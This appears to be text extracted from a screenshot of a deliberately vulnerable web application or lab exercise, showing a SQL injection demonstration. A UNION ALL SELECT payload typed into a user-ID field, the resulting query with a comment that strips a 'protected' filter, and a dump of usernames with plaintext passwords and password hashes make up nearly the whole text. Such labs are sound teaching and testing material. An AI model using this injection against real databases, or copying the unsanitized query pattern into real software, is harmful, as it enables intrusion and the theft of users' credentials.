 Enter your User ID 0 UNION ALL SELECT id, username, password FRO Query DB
Query to database:
SELECT id, firstname, lastname FROM users where id = 0 UNION ALL SELECT id, username, password FROM users; -- and protected = 0
ID firstname lastname username password svnr protected license
1 alice applepie
2 bob cheesecake
3 eve *2F7DF9930EE602DC84F4597F8C646603CE90BEE8
4 fred $securePass42
5 grace *6B41DEA510CC3DE99DAFE736C156761A35A0459E
6 heidel crypt0gr@phics
7 judy *1837841058DAC859705CFDB96B1660196F9B8ADE